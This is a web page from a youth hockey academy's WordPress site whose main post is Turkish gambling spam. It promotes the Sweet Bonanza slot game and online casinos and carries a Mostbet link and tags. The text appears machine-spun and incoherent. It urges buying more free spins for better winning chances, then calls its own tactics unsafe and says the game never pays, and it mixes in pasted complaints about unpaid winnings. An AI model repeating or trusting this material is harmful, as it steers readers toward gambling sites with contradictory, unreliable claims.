<a name="top" style="height:0; position:absolute; top:0;"></a>
	<div class="clear"></div>
    <header>
        <div id="navigation">
			            <div class="bg-container" id="nav-top">
                <div class="container">
                	<div class="container-pad">
                        <div class="row-fluid">
                            <div class="span6">
                                <div class="nav-contact">
                                                                    </div>
                            </div>
                        <div class="span6 text-right">
                            							                            <span style="height:35px;display:inline-block;vertical-align:middle; margin-left:-4px"></span>
                        </div>

                    </div>
                </div>
            </div>
            </div>
						            <div class="bg-container" id="nav-bottom">
                <div class="shadow"><!----></div>
                <div class="nav-bottom">                	
                    <div class="container">
                    	<div class="container-pad">
                            <div class="row-fluid">
                                <div class="span3">
																					<a class="logo" href="https://protechhockey.com" title="Resmi Oyun Sitesi - Pro Tech Hockey Academy Inc."><img src="https://protechhockey.com/wp-content/uploads/2015/01/hha_1_logo-copy.png" alt="Resmi Oyun Sitesi - Pro Tech Hockey Academy Inc."/></a>
										                                </div>
                                <div class="span9">                            
                                    <div id="navigation-menu">
                                        <div class="current-menu"></div>                            
                                        <div class="menu-main-menu-container"><ul id="menu-all-pages" class="menu"><li id="nav-menu-item-4660" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children parent"><a href="https://protechhockey.com/" class="menu-link main-menu-link">HOME <i class="icon-angle-down"></i></a>
<div class="div-sub-menu"><ul class="sub-menu  menu-depth-1">
	<li id="nav-menu-item-5045" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://protechhockey.com/calendar/" class="menu-link sub-menu-link">CALENDAR </a></li>
	<li id="nav-menu-item-5117" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent"><a href="#" class="menu-link sub-menu-link">GALLERY <i class="icon-angle-right"></i></a>
	<div class="div-sub-menu"><ul class="sub-menu sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-5118" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechhockey.com/2018-milton-camp/" class="menu-link sub-menu-link">2018 Summer Hockey Camp – Milton, ON </a></li>

	</ul></div>
</li>

</ul></div>
</li>
<li id="nav-menu-item-4646" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechhockey.com/our-team/" class="menu-link main-menu-link">OUR TEAM </a></li>
<li id="nav-menu-item-4644" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechhockey.com/programs/" class="menu-link main-menu-link">PROGRAMS </a></li>
<li id="nav-menu-item-4645" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechhockey.com/systems/" class="menu-link main-menu-link">SYSTEMS </a></li>
<li id="nav-menu-item-5051" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent"><a href="#" class="menu-link main-menu-link">CAMPS/CLINICS <i class="icon-angle-down"></i></a>
<div class="div-sub-menu"><ul class="sub-menu  menu-depth-1">
	<li id="nav-menu-item-6016" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-tribe_events"><a href="https://protechhockey.com/event/sudbury2024-1/" class="menu-link sub-menu-link">August 2024 Sudbury, ON | Summer Hockey Camp </a></li>

</ul></div>
</li>
<li id="nav-menu-item-4835" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechhockey.com/testimonials/" class="menu-link main-menu-link">TESTIMONIALS </a></li>
<li id="nav-menu-item-4832" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechhockey.com/contact-us/" class="menu-link main-menu-link">CONTACT US </a></li>
</ul></div>                                                                           
                                    </div>
                                    <div id="navigation-menu-mobile" class="hide">
                                    	<div class="menu-main-menu-container"><div class="divselect"><select onchange="if(this.value != '' && this.value != '#') location.href=this.value" id="menu-all-pages-1" class="menu-mobile"><option value="#" style=" display:none"></option><option value="https://protechhockey.com/">HOME</option>
	<option value="https://protechhockey.com/calendar/">&#8211; CALENDAR</option>
	<option value="#">&#8211; GALLERY</option>
		<option value="https://protechhockey.com/2018-milton-camp/">&#8211;  &#8211; 2018 Summer Hockey Camp – Milton, ON</option>
<option value="https://protechhockey.com/our-team/">OUR TEAM</option>
<option value="https://protechhockey.com/programs/">PROGRAMS</option>
<option value="https://protechhockey.com/systems/">SYSTEMS</option>
<option value="#">CAMPS/CLINICS</option>
	<option value="https://protechhockey.com/event/sudbury2024-1/">&#8211; August 2024 Sudbury, ON | Summer Hockey Camp</option>
<option value="https://protechhockey.com/testimonials/">TESTIMONIALS</option>
<option value="https://protechhockey.com/contact-us/">CONTACT US</option>
</select><span class="spanselect"></span><i class="icon-reorder "></i></div></div>                                    </div>
                                    <div class="clear"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
							<script>
				jQuery(document).ready(function(){
					if(jQuery(document).scrollTop()>35){
						jQuery('#navigation').addClass('pos_fixed_nav');
					}
				   jQuery(window).scroll(function(e){
					   if(jQuery(document).scrollTop()>35){
							jQuery('#navigation').addClass('pos_fixed_nav');
					   }else{
						   jQuery('#navigation').removeClass('pos_fixed_nav');
					   }
				   }); 
				});
				</script>
			</div>			<style type="text/css">
		#page-header{ height:}
		#page-header .bg-container{background:#d91a1a url(https://protechhockey.com/wp-content/uploads/2014/12/icebannerfinal.png)  center 0 ;background-size:cover; height:100%}
	</style>
		<div id="page-header" class="no-subheading">
        	<div class="bg-container">
            	<div class="container-pad">
                    <h1>Resmi Oyun Sitesi&nbsp;</h1>
                    <p>&nbsp;</p>
                </div>
            </div>
        </div>    </header>
    <div class="clear"></div>
    <div id="body">
    	<div id="wrapper">      <div class="bg-container single-post-body"> 
    <div class="body-top-color"><!----></div>
    <div class="background-color"><!----></div> 
    <div class="container">
		<div class="container-pad">
            <div class="row-fluid revert-layout">
            	                	<div class="span9 post-5652 post type-post status-publish format-standard hentry category-turkiyede-kumarhane-ve-spor-bahisleri-sirketi-mostbet-843 tag-mostbet tag-mostbet-tr">
                						<h2 class="post-title no-feature-image">Resmi Oyun Sitesi</a></h2>
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Online Bahis ve Casino Siteleri</a></li>
<li><a href="#toc-1">Sweet Bonanza slot açıklaması</a></li>
<li><a href="#toc-2">Sweet Bonanza Para Aldılar Hesabımı Kapattılar</a></li>
<li><a href="#toc-3">Sweet Bonanza Demosu Yararlı mı?</a></li>
<li><a href="#toc-4">Slot ödeme hatları</a></li>
<li><a href="#toc-5">E-spor Bahis Siteleri ve Nasıl Oynanır?</a></li>
<li><a href="#toc-6">Bets10 Canlı Casino Masa Oyunları Poker, Slot, Baccarat, Rulet Oyna</a></li>
<li><a href="#toc-7">Sweet Bonanza Oynanan Siteler</a></li>
<li><a href="#toc-8">Casino slot oyunları nelerdir 2020 giriş adresi ne oldu</a></li>
<li><a href="#toc-9">Sweet Bonanza CandyLand</a></li>
<li><a href="#toc-10">Sweet Bonanza Hesap Silme Talebi</a></li>
<li><a href="#toc-11">şeker Oyunu mp4 3gp flv mp3 video indir</a></li>
<li><a href="#toc-15">“Teşekkürler gün içerisinde çözüldü”</a></li>
<li><a href="#toc-20">Bets10 Hesap Onaylanması Ve Çekim Sorunu</a></li>
<li><a href="#toc-21">Sweet Bonanza Hakkında</a></li>
<li><a href="#toc-22">Mosbet’ten Sweet Bonanza slotu</a></li>
</ul>
</div>
<p>Her bir slot unsurunun farklı anlamları ve kazanç tutarları söz konusudur. Cratosslot slot oyunları tanıtımına geçmeden önce biraz slot oyunlarından bahsedelim. Çevrimiçi kumar endüstrisi gelişiyor ve oyuncular daha önce hiç olmadığı kadar nerede oynayacakları konusunda daha fazla seçeneğe sahipler, sözde i-Slotları icat etti.</p>
<ul>
<li>Sembollerin nasıl kullanılacağını biliyorsanız, bonanza nasıl oynanır sorusunun kesin cevabını bulabilirsiniz.</li>
<li>Oyun içi otomatik oyun ayarları hemen Çevir tuşunun altında yer alan Otomatik Oyun seçeneği ile ayarlanabilir.</li>
<li>Holdem teksas canlı masa oyununa hafta sonu bahis oynarsanız, 100 tl nakit bonus kazanma şansına sahip olabilirsiniz.</li>
</ul>
<p>Belirli bir durumda her bir sembolün ne kadar kazandığını öğrenmek istiyorsanız, madalyonun solundaki “i” sembolüne tıklamanız yeterlidir. Basitçe söylemek gerekirse, spin başına 100$ bahis yaptığınızı varsayalım. Sweet Bonanza&#8217;nın harika olayları &#8211; sadece bu parlak duygusal oyuna bakın!</p>
<h2 id="toc-0">Online Bahis ve Casino Siteleri</h2>
<p>Sweet bonanza oynarkan insanlar hile gibi ekstra yöntemlere başvurarak sürekli kazanmaya çalışır. Slot oyununda kazançlar şekillerin değerine göre verilmektedir. Bunlar; Muz, Üzüm, Karpuz, Erik, <a href="https://mostbet-turkey4.com/">https://www.mostbet-turkey4.com/</a> Elma, Mavi Şeker, Yeşil Şeker, Mor Şeker, Kırmızı Şekerdir. Bu şekillerinin hepsinin kazanç verme oranları farklıdır.Sweet Bonanza oynamak için minimum alt limitleri 1 TRY’den başlamaktadır.</p>
<ul>
<li>Belli bir çevirmeden sonra sunucu hatası veya oyun mevcut değildir hata uyarısı ekrana geliyor!</li>
<li>Bu yüzden Sweet Bonanza slot makinesi oynamak için bir site seçerken dikkatli olmalısınız.</li>
<li>Sadece ücretsiz dönüşlerle sınırlı olmadığınızı eklemek isteriz.</li>
<li>Şimdi kazanabileceğim maksimum miktarın ne olduğunu merak ediyorum).</li>
</ul>
<p>Ücretsiz dönüşlerin nasıl satın alınacağını yukarıda açıkladık. Ödeyebileceğiniz kadar çok bedava dönüş satın alın ve oynamaya başlayın. Unutmayın, ne kadar çok bedava dönüş satın alırsanız, kazanma şansınız o kadar yüksek olur. Oyundaki şekerler muz, kalp, kare ve üzüm şeklinde sunuluyor.</p>
<h3 id="toc-1">Sweet Bonanza slot açıklaması</h3>
<p>Kazançlarınızı 100 kata kadar artırabilen çarpanlar da vardır. Ne kadar çok kiraz toplarsanız, o kadar &#8211; çok çarpan almayı bekleyebilirsiniz. Mosstbet.com yazımında hata olup olmadığını kontrol edin.</p>
<p>Minimum varyansla ilginç ve aynı zamanda sevimli bir oyun arayan oyuncular için bu sadece bir keşif olacaktır. Sweet Bonanza hem yeni başlayanlar hem de deneyimli oyuncular için uygundur. Sweet Bonanza da 1238 lira kazandım parayı hesaba geçirmediler. Kredi dediler ama kazanç olarak 1238 lira gösteriyor. Çok saçma betorder sana güvenip bir şeyler yapıyor hayal kırıklığına uğratma bu kadar parayı vermemek için rolden rollerde giriyuonuz. Sembollerin nasıl kullanılacağını biliyorsanız, bonanza nasıl oynanır sorusunun kesin cevabını bulabilirsiniz.</p>
<h3 id="toc-2">Sweet Bonanza Para Aldılar Hesabımı Kapattılar</h3>
<p>Kumarhane oyunları, slotlar, kart oyunları ve ikramiyeler gibi oyunlar da dahil olmak üzere hem şansa hem de stratejiye dayalıdır. Diğer kumar terimleri genellikle daha sonra gelen şans oyunlarına ayrılmıştır. Oyuncuların bahis sitelerinde oynayabilmeleri için o sitelere üye olan kişilerin oynama hakkı bulunmaktadır. Üye olarak onlarca farklı casino oyunu oynayabilirsiniz.</p>
<ul>
<li>Çarpan sembolü, ücretsiz döndürme turu sırasında diğer sembollerle birlikte makaralarda görünen 100x işaretli renkli bir toptur.</li>
<li>Üye olarak onlarca farklı casino oyunu oynayabilirsiniz.</li>
<li>Yukarıdaki bölümden Sweet Bonanza Oyununu ücretsiz bir şekilde oynayabilirsiniz.</li>
<li>Sweet Bonanzada da uygulayabileceğiniz taktikler;– Öncelikle bakiye yöntemini çok iyi yapmanız gerekmektedir.</li>
<li>En güvenilir bahis ve casino siteleri Kıbrıs merkezli olup ülkemizde de üyelerine online olarak ve aynı zamanda yasal kurallar içerisinde bahis oynatan firmalardır.</li>
</ul>
<p>Bu oyunlar hem strateji hem de şans üzerine kuruludur. Milyonlarca oyuncu tarafından sevilen slot, dünyadaki birçok kumarhanede mevcuttur. Bölgeniz için en uygun kumarhaneyi seçmeniz yeterlidir. Bonuslar ve diğer sadakat programları her yerde oyuncuları bekliyor.</p>
<h2 id="toc-3">Sweet Bonanza Demosu Yararlı mı?</h2>
<p>Sweet Bonanza da maalesef herhangi bir spesifik kazanma taktiği yoktur. Diğer slot oyunlarının da olduğu gibi sadece şans oyunudur. Şans oyunlarında her defasında kazanç sağlayacaksınız diye bir kural yoktur.  Sweet bonanza oyununu geliştiren Pragmatic Play tüm oyunlarında son derece yüksek güvenlik koruması uygulamaktadır.</p>
<ul>
<li>2022 yılında Türkiye de çok sevilir çünkü bu oyun hem hızlı gelişir, hem çok kolay, hem de aşırı basit oynanır.</li>
<li>Sweet Bonanza hem yeni başlayanlar hem de deneyimli oyuncular için uygundur.</li>
<li>Slot oynanabilen bu oyun siteleri, üyelerine sundukları üyelik bonusları oranlarına göre sıralanıyor ve kullanıcıların daha kolay seçim yapması sağlanıyor.</li>
<li>Kumarhane şirketi size 1000 TL’den 1500 TL’ye yüksek kazanç ve 2000 TL’den 5000 TL’ye çıkma fırsatı veriyor.</li>
<li>Bu değişimden ve yeni trendlerden detaylı olarak bahsedeceğiz zaten ama en başta söylemek istiyorum ki bu oyunları BlackJack Siteleri üzerinden oynamak da mümkün.</li>
</ul>
<p>Scatter, oyundaki şeker kamışı sembollerini temsil eder. Tüm bunlar bir yana,  Bonanza’yı sıfırdan nasıl oynayacağınızı öğrenmek için temel bilgilere ve nasıl oynanacağına bir göz atalım. Kullanıcılar hile yapmak yerine kendi taktiklerini belirleyerek daha iyisini yapabilirler. Oyunda çok fazla bonus olduğu için kazancınız kısa sürede artabilir.</p>
<h2 id="toc-4">Slot ödeme hatları</h2>
<p>Slot oynanabilen bu oyun siteleri, üyelerine sundukları üyelik bonusları oranlarına göre sıralanıyor ve kullanıcıların daha kolay seçim yapması sağlanıyor. Türkiye hizmetleri için mobil erişim yaptıran bu sitelere üye girişi yapanlar, slot bölümünden paribahis seçimini yapabiliyor. Pragmatic play ortaklık anlaşması olan tüm oyun siteleri, sweet bonanza oynanmasına izin veren sitelerdir. Sweet &#8211; Bonanza bonus kısmında ise kazanç çarpanınız girdiğiniz bonus oyunlarının sayısına göre X2’den başlayarak X100’e kadar çıkacaktır. Kazanç çarpanı ne kadar yüksek olursa kazanacağınız ödül miktarı da o kadar fazla olacaktır. Slot oyunları birçok kişi tarafından beğenilerek oynansa da kazanç oranlarının düşük olması ve zor olmaları birçok kişiyi farklı slot oyunları arayışına yönlendiriyor.</p>
<ul>
<li>Kullanıcı adı ve şifre yeterli bir kere giriş yapmak yeterli olacak ama her seferinde şifrenizi yeniden girmeniz gerekecektir bunu da hatırlatmak durumundayım.</li>
<li>Slot oyunu olan Sweet Bonanza oyun içerisinde muz, kalp, üzüm ve kare şeklinde şekerler bulunmaktadır.</li>
<li>Free spin satın alma özelliği sayesinde döndürdüğünüz her turda gelen çarpanlar x2’ de olabilir x100’ de olabilir.</li>
<li>Bonuslar ve diğer sadakat programları her yerde oyuncuları bekliyor.</li>
</ul>
<p>Yatırım işlemi için slot bölümüne girerek en az 20 TL ile oyunlara giriş yapabilirsiniz. Sevimli Bonanza oyunu bahis siteleri ve casinoların olmazsa olmazlarından biridir. Ayrıca Sweet Bonanza’nın demosu sayesinde oyun hakkında bilgi alabilirsiniz.</p>
<h3 id="toc-5">E-spor Bahis Siteleri ve Nasıl Oynanır?</h3>
<p>Slot makinesi oynamak hiç bu kadar kolay olmamıştı. Diğer slot makinelerinden farklı olduğumuzu söylemiştik. Açıkladığımız ikramiye kazanma taktikleri güvenli değil. Bu oyun için yatırılması gereken minimum tutar siteye göre 0,2 ile 100 TL arasında değişmektedir.</p>
<ul>
<li>Site bahis firmasının canlı casino oyunları ise hem güvenilir hem de oldukça yüksek oranlarda bonus vermektedir.</li>
<li>Oyun içinde hesabınıza 10 adet free spin tanımlanmaktadır.</li>
<li>Pragmatic oyun sağlayıcısının yaratmış olduğu bir slot oyunudur.</li>
<li>Para iadesi yapılmaması</li>
</ul>
<p>Bu nedenle üye olacağınız siteleri dikkatli bir şekilde seçmelisiniz. Üye olmadan önce gerekli araştırmaları yapmalı ve gerekirse yakınlarınızdan tavsiye almalısınız. Aksi takdirde yatırdığınız parayı ve kazançlarınızı kaybedebilirsiniz. Bu nedenle, sizin için birkaç güvenilir kumarhane sitesi kategorisini listeledik. Bu yüzden Sweet Bonanza slot makinesi oynamak için bir site seçerken dikkatli olmalısınız.</p>
<h3 id="toc-6">Bets10 Canlı Casino Masa Oyunları Poker, Slot, Baccarat, Rulet Oyna</h3>
<p>Sweet Bonanza, en basit açıklaması olan slot makinesidir. Yani diğer slot makinelerinin oyun mantığıyla çelişmez ve ondan farkı yoktur. Başka bir deyişle, sorunuzu yanıtlamak için, slot oyununda tüm dönüşler, saçılmalar ve en yüksek kazandıran dönüşlerle birlikte dönmeye hazır ardışık makaralar bulunur.</p>
<p>Önemli karlar elde etme şansı veren yuvalarda ekstra değerli olabilir, kumar oynamıyordum. Oyunda bulunan tekerler dengesiz bir şekilde dönüyor. Belli bir çevirmeden sonra sunucu hatası veya oyun mevcut değildir hata uyarısı ekrana geliyor! Konuyla alakalı canlı yardım ile görüşüldüğü zaman görselin… Şeker bombası sembolü makaralarda göründüğü zaman ise ödülü katlamaktadır.</p>
<h2 id="toc-7">Sweet Bonanza Oynanan Siteler</h2>
<p>Sadece güvenilir ve karlı kumarhaneleri öneriyoruz! Oyunda maksimum bonusu almak için bağlantımızı takip edin. Yukarıda bahsetiğimiz taktikler sadece bilinçli oyun oynamanızı sağlayacak konulardır.</p>
<ul>
<li>Şimdi önce şu soruyu doğru düzgün sormak gerekiyor.</li>
<li>Casino metropol slot oyunları arasında da bu oyunu oynamak mümkün.</li>
<li>Betconstruct altyapısı güvenilir çekim metotları ve iletişim bakımından da müşteri destek ekibinin çok yönlü olması iyi avantajları olarak belirlenmiş.</li>
<li>Android versiyonlara indirilen oyunda para kazanamazsınız fakat Sweet Bonanza oyununda çok süratli kazanabiliyorsunuz.</li>
</ul>
<p>Bu forum spor müsabakaları için iletişim tahmin ve içerik sağlayıcı bir web sitedir. Siteyi kullanmak tamamen kişilerin özgür iradesiyle gerçekleşmektedir. Sweetbonanza oyunu kesinlikle para kazandırmıyor. Bu oyun bir defa kazandırıp içeri alıp sonra kazandığınızda dahil tüm paranızı alıyor.</p>
						<div id="post-meta" class="post-meta">
							<div class="inner">
										<span class="author"><span class="icon-user "><a href="https://protechhockey.com/author/emmyhockey11_2t75b36l/" title="Posts by Administrator" rel="author">Administrator</a></span></span> 					
									|
										<span class="rt-date-posted"><span class="icon-calendar ">September 11, 2023</span></span> 
									
									|
									<span class="rt-comment-block "> 
									  <a href="https://protechhockey.com/resmi-oyun-sitesi-271/#respond" class="rt-comment-text"> <span class="icon-comments ">0 comments</span> </a> 
									</span> 
																		|
									<span class="rt-tags">										
                                      <div class="post-tags">
                                        <i class="icon-tag "></i>
                                        <a title="mostbet" href="https://protechhockey.com/tag/mostbet/">mostbet</a>, <a title="mostbet TR" href="https://protechhockey.com/tag/mostbet-tr/">mostbet TR</a>                                      </div>
									</span>
																													  <div class="post-cats post-tags">
												<i class="icon-bookmark " style="margin-right:3px;"></i>
												<a href="https://protechhockey.com/category/turkiyede-kumarhane-ve-spor-bahisleri-sirketi-mostbet-843/" title="View all posts in Türkiye&#039;de kumarhane ve spor bahisleri şirketi Mostbet 843">Türkiye'de kumarhane ve spor bahisleri şirketi Mostbet 843</a>											  </div>
																		</div>
						</div>
						<!-- end post meta -->
												<!-- start related posts -->
							
	<div id="related-posts">
		<div class="dotted-title" id="related-dot-1570063224">
			<h3>Related Posts</h3>
			<div class="dotted"></div>
		</div>

		<div class="posts-carousel responsive">
	<ul id="posts-carousel-1570063224">
			<li>
				<div class="postleft">
					<a href="https://protechhockey.com/mostbet-az%c9%99rbaycan-t%c9%99tbiqinin-icmali-android-apk-iphone-yukl%c9%99m%c9%99-az-665/" title="Mostbet Azərbaycan tətbiqinin icmalı Android APK, iPhone yükləmə AZ"></a>
				</div>
				<div class="postright">
					<h3><a href="https://protechhockey.com/mostbet-az%c9%99rbaycan-t%c9%99tbiqinin-icmali-android-apk-iphone-yukl%c9%99m%c9%99-az-665/" title="Mostbet Azərbaycan tətbiqinin icmalı Android APK, iPhone yükləmə AZ">Mostbet Azərbaycan tətbiqinin icmalı Android APK, iPhone yükləmə AZ</a></h3>
					
				</div>
			</li>
			</ul>
			<div class="clear"></div>
			<div class="slides-control">
				<div class="dotted" id="posts-prev-1570063224"><!---->
				<div class="control-a">
					<a href="javascript:void(0)" id="posts-prev-1570063224" class="icon-sign-blank fa fa-square">
						<span class="icon-caret-left fa fa-caret-left"><!----></span>
					</a>
					<a href="javascript:void(0)" id="posts-next-1570063224" class="icon-sign-blank fa fa-square">
						<span class="icon-caret-right fa fa-caret-right"><!----></span>
					</a>
				</div>	
				</div>
			</div>
		
			</div>
		</div>
		<div class="clear"></div>
							<!-- end related posts -->
                                                   
                       
<div id="comments" class="comments-area">

	
	    	</div><!-- #comments .comments-area -->                </div>
                                	<div class="span3">
						<div id="mainsidebar">
                        <div id="text-3" class=" widget box-style-1 widget_text"><div class="module-title"><h2 class="title"><span class='title def_style'>
		<span class='title-text'>
			<span class='firstword'>©</span> Copyright Pro Tech Hockey Academy Inc. 2023
		</span>
	</span></h2><span class="dotted">&nbsp;</span></div>			<div class="textwidget">© Copyright Pro Tech Hockey Academy Inc. 2023 <br><br><center><img src="https://protechhockey.com/wp-content/uploads/2014/12/comodo-lock.png"></img></center></div>
		</div>                        </div>
                    </div>
				            </div>
		</div>
    </div>
</div>
<div class="bg-container">
</div>
		<footer>
            <div class="bg-container">
                <div id="copyright">
                    <div class="container">
						<div id="footlogo">
                        				
						</div>
                        <div class="">
<p></p>
</div><div class="">
<p>© Copyright Pro Tech Hockey Academy Inc. 2024</p>
</div>                    </div>
                </div>
            </div>
        </footer>
    </div>        
</div>
<a href="#top" id="gototop" class="notshow" title="Go to top"><i class="icon-angle-up "></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gameplan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/protechhockey.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/themes/gameplan/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/themes/gameplan/js/jquery-easing-1.3.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/themes/gameplan/js/modernizr.custom.97074.js?ver=6.8.3" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/themes/gameplan/js/jquery.caroufredsel-6.2.1.min.js?ver=6.8.3" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/themes/gameplan/js/template.js?ver=6.8.3" id="template-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
		<script>
			jQuery(document).ready(function() {
				jQuery("#posts-carousel-1570063224").carouFredSel({
					height: "auto",
					prev: "#posts-prev-1570063224 ",
					next: "#posts-next-1570063224",
					auto: false,
					width: "100%",
					align: false,
				});
			});
		</script>
			<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'8835c82d7342'},
                    {'pod':'c26-prod-p3-us-west-2'},
                                        {'xid':'45344668'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'gameplan'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'359'},
                    {'wp_alloptions_bytes':'272451'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'608359'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://protechhockey.com/wp-content/themes/gameplan/style.css?ver=20131023
body_size: 25670
content:
/*
Theme Name: gameplan
Theme URI: http://gameplan.cactusthemes.com
Author: CactusThemes
Author URI: http://themeforest.net/user/cactusthemes
Description: A multi-purposes theme, suitable for business, game, sport, travel...
Version: 1.6.6
License: ThemeForest
License URI: license.txt
Tags: light, dark, flexible-width, theme-options, post-formats, rtl-language-support, translation-ready, custom-menu, custom-background, custom-colors
*/

@charset "utf-8";

@import url('css/post-gallery.css');

@font-face {
    font-family: Gotham_Bold;
    src: url('css/fonts/Gotham_medium.ttf'),
    url('css/fonts/Gotham_medium.ttf'); /* IE9 */
}

@font-face {
    font-family: "custom_x";
    src: url("css/fonts/x.eot");
    src: url("css/fonts/x.eot?#iefix") format("embedded-opentype"),
    url("css/fonts/x.ttf") format("truetype"),
    url("css/fonts/x.svg#untitled-font-1") format("svg"),
    url("css/fonts/x.woff") format("woff");
    font-weight: normal;
    font-style: normal;
}

